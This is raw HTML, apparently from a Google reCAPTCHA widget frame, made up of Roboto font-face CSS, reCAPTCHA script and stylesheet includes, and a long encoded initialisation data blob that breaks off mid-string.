  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="qSUFDVHFxcESblnEqfq2Sw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="qSUFDVHFxcESblnEqfq2Sw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qSUFDVHFxcESblnEqfq2Sw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22fl5tEwxoGUcow5PChy8ew7LDj2/Dl8O8wp8Sw6vCj24fLD3DuE8fLVPDiA0fw4oPDwnCpcOdwpHCjyxYw6F1w6DDl8K4wqnCt3HClMOiwroPwoDCtcO9aMK4EA0Aw7gLBcKzd8KVXi55SsKkwp/CpgfDmlpsw6BRI8K8w5fDn8OSw5NpWMOnw7LCqULCnk4EQ2Q8w4tnAl3ClMK9w7FoIihIQWEdwpt1w7YAAcKnNi9VwrQow7tiajrDvMOxwpdFw4TDjkleXsOrVG1/SsOsw6/DvsOuG8KNGcOzcMKgw60bNHZOwoJsMXHCnSjCrcKhw64xwqcqwqsYMU7CpsKSTRYzwqrDmsKCwokRwofDjsOHw5xXbQ4Zw4gCw5LCpcK9asOBwqBxccK8w59xOcOIw49gLj3Cpm/Cuy7Ck8KSS8O5w5zDkSx2w60Hw40+wqJSw61Mw6p2wqUHwr/[base64]/DlEE2Y8OHK8KtwopPIcO0wqXCoAchLHMbw5gTwr3DjcOZwqvCh8KmRSRiUsKAw5glwp/ChlFlYsKNwqTCpcOjEQlgCMOsw7dYwp3CnsKrL17Cu2DCusKgw6FPw4jDn8KJZcKXIQ/DkMO8DEPCqsOxwq/CtcKowo5aw5XCocKEVMKjR8KBcXTDp8OqasK9wqscZgxlw77DgMOWL1klEcOow7AMwpTChsOjNMOww4wlw4QPXVtVw5dsw658Jz5Aw4wiwp/CtcKYwozCrMOJFEjDrknDv8OCw6g2wo9bwqQDw54Xw59TwqvDvcOGY8KSY8OQcH4pwqnDuMKDw7bCr8OPwqByw4/CjcOnQwcoKsKWGsO/A0chwrbDhsO5CsODZjwww6vCu2/CgFJCKcKlfylDwr3CqcKbw67DvBwswrQvwp3Dn0XCryDCqcOhwq7CtxlpZMKHworCrRPCkzg9w4lrwr/DisOJJwlrw6wjwqrDnsOow5F6ETfDkMOYJMO8JcK3JkwhZz46CcOHw5s3M1PCrcKoacOcTcKewoPCrsKMwodyN8K9JcK5BEVQa8KXd8KyI8KIwrg9KsO9wofDisOdJnDDo2fDgMK0EcKzw5UUw4PDl8O/wrXCu8KtOjzDjMOeL1vDtsKNw7bCq8K0TVzCjcKuR8OnwoozwqrCv8KVZyDCi3hVT8KfwqXCjiLChFwGNSLDmMOkc0nCiEzClcOFIQEHO3DDkA3CkcK1UzXDgQnCtMO4WcKFw6giw4DDs8OkwpFSw53DhzRpw7/CkRPCrD/Dl8O0w6s5ahzCuMOHw63CtyPDmsKXFcOxwrw+GcOtBEHCssK6wqLDrBzDsGRhwrdZOV8HRWINwr4cwqfCnUNHMsK/w5krW8KUw5fCpMONwqLDvS5Gwo0rw60lwqlwRivDsgM8CsKAwrXDhC3DtRV5PhHCuMOHNsKYw7zDmEDCmEF6w7Q7wpnCuBzDmjrCtcO2PsOkwrwYAF/[base64]/DoG7Dp8OUPMO/wpwmwq3Dnx93wrLDhsKIwpccKMOXHMKywr13w67DgMKTAMK4cwldwpMHwp/[base64]/CmgjDsALCkCtFw7Ybw7TDmsObwrvDncOVQsKLw57DpcOLwpfDjX5cQjnCu8KlSsOjwrxQUVBcw55hI2HDpsOrw5bDlsO+JnLCphTDpHfCoMOewqguXg/Dt8Ovw4p1w7bDoWYWAsKNw6EwLzXDkVBrwpnChsOtIsKiRcK/[base64]/[base64]/DsEXCnE1+w6cbw7DCkEPDpTTDs3TDlMK8GcO1w4JvccOhOVXDicKCw4bDs3BWBMOUwp7Dg3nDjXVMCMOEMFrDg8OKQgjCgyLDjsK1EcO4wrJCHz/[base64]/[base64]/DrsKWacObwopBwot9w5YbNwbDqCMeSA7CsxzCq8KGw6vCmG9rV8ODw6LCicKwGMOww7fCik96wq7Cq3Ivw7pLB8KgBUrCpUBiYcOSesKPIcKww69swqAKasK8wrvCvMONUALDpcKKw4TCtsKhw7t/woMkURc7wqLDu0AhHMK1R8K/[base64]/CpBjDvcKtwovDgVokwqQdwqbCtsOvCWwhCsOaO8Kgd8OHwp54w7IpOibDkCt9e8KDwrobwpzDggDCoQ3DlxvCisOYwo/CtsOcNxU7U8OTw7fDiMOLw4rCusKuDGLCiQbDm8OWJcKmw5NCw6LCrsOBwp8Dw51xd24rw6vCocKNUMOIw6tuwrTDu0HCqi7CvsO5w4/[base64]/DmWs/K2vDo8OKw5JdGH/CnEwxOQM9wrdIwqjCoihGMMK/w4gkJ8K3dh1ww58yMsOKw6gcwqALDmxDFcOQwrJAekvDhcK9CsKSw70ILcOYwq8TW0HDi3vCsRfDowTDhFp2w6wuH8OMwpgiw7EGa0fDjcKMIsK6w5jDu0jDvy56w5fDimDDrVDCv8KlwrLCriwLXH3DrsOFwrJ+wpsjVcK3GXHClMKQwoTDriEMIDPDucOuw6l/PFnCsMKgwolhw6vDuMO2RHR3b8Osw5c1wpzDlMOmYsKkwqTCpMKLw6BYXDtKwqfCiw7CqsKXwqvDpcKHB8OWwqbCjmtcw6bCgUA5wojClX8Pwq4EwoLDm3kHwr8/w6bCo8OCYAzDun7CgH7Cii9Hw4/DqlfCvRzDhUvDpMK1w4/DsgUMacOnwrnDvCVwwrXDmCPCrAzDpcKWW8OYUnnCnMKQw6DDqmDCqC0xwqcawqPDtcOxVcKyA8O1KMOaw6lCwqxgwpMcwoAIw67Dq3PDrMKhwpvDiMKiw6vDnsOpwo1xJTfDg2Jxw7cZacOZwrJlDcO6ZzZnwrkXw4AuwqfDmCTDnCDDrGXDkl00XTxzFcOwXz/Ck8KhwoJRIMOZLMOkw5rDlkbCgMOdccOXw7oJwrwgA1Qlw59yw7Y1J8OxOcONWmY4wqLDksKMw5PCj8O3IMKrw57DtsK/bsKPLnXDoCfDhB/CjkDDkMOBw7vDjsOzw6bCg3xtPCotIMKNw7HCkid/wqdqbyXDlDXDo8O8wofCgj7ChV7Cu8Kqw4fDgMKdw7PDiSEqfcONZMKaHz7DthXDgmPClcOdGW/[base64]/FMK4wotPw73CrUbDunvCuHwuw4QSZMObD3LDqcO3w5VmXMKkARjCsBU7wqPDm8ODCcKBwo52VcOswrIAW8OcwrMNW8KDG8K6eQxuw5HDkhrDtcKTKMKxw6/[base64]/w44dwojDssOnIMKmw53CoMKQCsO6MsK6wqcMw6vDnVJjwo5TwpJXEsOWwpXCvMK4e0vCrcKTwpxlDMKjwpvCj8KfFMOEwodlazTDikc/[base64]/w7A3TsOxw7AywpACw6bDoS7DtVHDsANFVcKBTcKIAsKRw7ADb1cLY8KUdDfDsw5tHsK9wpVTATQbwpnDgkLDs8KdEcOOwqvDqyTDk8Ovw7DClD45w5jCl2vDk8O4w7B0FsK9L8Ocw4zCkHlyK8KIw61/[base64]/CkcK4AjPDk8OgwrlnD2rCpnxywqjCgw7DoMKhNcKkccOnXcKeJnvDjBx8TMK6N8OYwp7DgRd/EMKdw6NuMg3DosOrwoDDnsKtNGVzwr3Drn/DhAYhw6Zzw41hwpnDjA4ow6YlwqsJw5TCscKVwrdhNBFoFH02I1zCmmPCvMO4wqpjwp5pDcOdwotDWSZEw7Efw4jDucKGwodyWlLDu8KoA8OvW8K/w73CisOpRnXDuxB2IsOAUMKaw5HDv3FzJDYSQMO1Z8KPWMK1wrsww7DCo8KtIXnClcKwwoRWwqIew7TCkR8Nw5gAQyMNw4HDmGUVPGsnw47DhEo9fErDm8OaGB7DmMOWwqsMw5tnVcOXWztjTsOJPVlRw4lSw6Uow4bDpcOwwp9pGQNewrNQEsOXw4/Cvks5dktlw4IuInnCmMKVwrlEwoZRwqnDpcOpw5wUwpREwr/DnsKOw6PCrHLDs8K5bhZoDltKwolGwrx2dsOlw5/Dp1ssOxjDmMKswrRtwrcvcMKUw5hvOV7CjgJxwq0SwpHCkA3DuCVzw6HDo3nDmRXCo8Ofwq4OEQlGw5FPMsOkWcK4w6/CrGLCmwvCjx/[base64]/DtcK8w7B9azfCk8O+w7rCnQ7Dr8ORwoXDvjLCicKaUcO6Qkw4L1PDjETCtsKabcKyF8KeZhF0QT1Bw58ew6bCiMOTGsOBNsKrw79RUSR1wqF6CRLDjFN7YlrCshnCpsKPwqPDh8ODwoRrEkDDt8K0w4/DsjpUw7hmH8Ocw7rDlgXCkBxON8KAw6svJEEHB8OwN8KUDi/[base64]/wpLDmsK4W8O9w6fDlk4HDCnCh8KTw4LCk8KtOg95QxA6Q8O2w6vCp8KqwqXDgE/DtBjCmcKcw6nDtws0UcKCOMKlNWoMU8Ojwqkvwq8OTHTDucOTSzwLIMKTwpbCpDM9w5loOn8aYGzCt2LDisKHw6nDtcO2MDXDkcKwwpfCnMOpNDlZcl/[base64]/w68Nw6BbDsKZaMKZwp02RsOpwq8Rwq80GcOiw5c8GR/Dn8O+w4w4w4AWUsK+LcO8w6nCkMOEZUt6VhvCiF/ClCTDn8Ome8O8wpDCssOGFQwbGz3CuiwzJA5VGcKHw50WwrE6eHASFsOQwoAee8KlwpZRYsK7w4d3w5nCkXzCpwR4SMKSwrLCl8Ojw5XDo8K5wr3Dp8K4wobDnMOHw7ZRwpV0EsOIMcKMw4Zjwr/Cqjl6N0kqK8OiUwF3YcOSDiHDrjA5V1scwojCkcO/[base64]/DoDnCr8KjIxg+w5PDrcKKfxsTw4LCqsOkw40kwpnDoMODw4zDhylvdVbCsTQAwqjCmsOdHy/[base64]/[base64]/DhxfDvMOhw73Dk8O5IUZnw4Fqw5coJsKyEcKhwo3CmGtrw4XDhQlPw5DDtUzCi3MDwrIWbcO8RcKpwrsHLg7DkCsWLMKFL0HCrsKww5Zowr5Dw7QgwqrDqsK1w7DCmFfDuW5aJMOwVHxqRx3DvWx7wqrCnUzCj8OGBhUFw445A2d/[base64]/[base64]/[base64]/Cq1jChMKDRMOLD8KUw5k8dUxaw4xYF8ONcD4oFx7CsMO3w4oHEHlxwolPwr3Duh/DrcO4w77DmHA+DTktVG07w5p2wr91w5kBE8O3ccOKVMKfZ0waGX7Ctzo0XMOrTgI0w5bCi091wr3DkW3CuXPDv8K0wpfCv8OXHMOjQ8KtFnjDt37CmcOPw6jDvcKQEivCgcKvYcKVwobDlj/[base64]/w6jDqMOaKx0OOkMLwprChsKDw6TCi8OBwrUGw5DDpMOrwrBYV8Kow5/DhMKbwojCqHIhw5/[base64]/[base64]/Dly5QwpAaB8OSwoPCgsOsa8OEaMOwYxHCuMKeG8Opw5F6w7RRN3ocdsKswr7CiWXDtD3DnkbDjcOIwpBzwrFDw57CqH0qDV9PwqZycy3CiCQfUg/[base64]/[base64]/RmB+cB/[base64]/CrsK0F2nCg8ObZcOJD3XDpHXDv1Ilwohxw5Z9wr3Cr2DClsKIBX/[base64]/w4zCp8KtU3UFcEjCn8K6VsOLw43Dt8K5IMObw6UFL8OMXBDDtXzDnMKbS8Ksw7vCp8Kfw4MzSno9w751LjvCl8O7wr44AQPCvw7CiMKDw5xjYjsWw6jCpSoMwroTfQfDucONw7TCvmx+w6Biwr3ClDTDsl9Zw7/DhW7DiMKZw7scU8KwwrvDjHvCgH3DkcKZwr8qV082w7s4woRNWMOeAcOswprCpDLCjmfClMKKSz9dZsKvwrPClMOFwrDDv8OxLzEbGSzDoAHDl8KQElw2e8KJWcOzw4/[base64]/Cjjx1M8Kvw5/CjgbCoMOlC8K3IMKzw5MCwqVpAXlaGn/DgcORK2zDrMOcwovCnsOpFEcLTcK9w6Urw5bCo1x9SAFBwpQ6w44nAUYJcMOyw7prAXHCjUbCuhUbwpHDisOMw4o/w43DqUhlw7/CpMKeRMOxMWAjcHMqw7DCqSzDkWhBcRzDusO5a8K8w74Kw6tDPsKewpTDuizDsEBTw6AvXsOLfcO2w6DCuVBIwoFadxbDvcOyw6jDh2nCr8Ovw75Ew64cJnDChHd9TlPCiy3CvcKQGsOxKsKdwp/ChcKmwpt0KsOqwrd6WmfDkMKPAxTCiB9CAEPDhsOHw47DqsORw6Umwp7Ct8Kewqdfw71Iw48fw5/DqnxKw7o5wooww6kBQ8K+eMOLQsOnw4p5N8KJwqRdc8Kow6IIwq91wpo+w6rCn8KfBsOqw5DDlCQCwpMpw7o/[base64]/Cv2EUPjjDlgfDjsKzw4LCmMOnwovDsiUOw7nDi2LCq8Onw75WwojCsQJyeMKqPsKSw6XCjMOPLzXCsklLw6DCpsOXwo5lwpjCkX/Dn8KeAgwXH1cbfTUkasKrw5fCs1lPacO9w6kVAcKdTFfCr8OFwpnCj8OFwq9jA308LykaeS1AcsOIw50mACfCisOEBcOvwrsIcE/DthrCml/Dn8KNwq7DhH5tSQtaw4pnKi3DkDx/[base64]/acOQG2dLQMOzwq/DmmddwqE0woDCnh4Qw5fDs2Y2bx3ChcORwpk7XsO7w4fCi8OcwpZ8KFTDrj8TAUIYCcOhNnZZWHrCmsOASGN9YE96w4jCosOow5rCm8OlYmUFIMKAwrIJwqsfw5vDt8KgN1LDlTR3GcOlYibCq8KkPR7DhsOxJsK2w4V8w5jDmB/DvlnCgBHCjHTDgHTDsMK/bQQAw5Epw7UaDcOCNsKPODkKYBPCnB3DlBnDkyrDhWLClcKawrVRw6TCqMOsKg/CuzzCs8ODEybCk1XDk8Opw7YAD8KcH0kgw7DCjmTDpCPDo8K0X8OJwpTDpxkyGWLCvgfDhGXDnhIvJxXCscO5w5wZwpXDo8OoIBHCmWYDMG7ClcKwwrbCtBHDusObOlTDlcO2L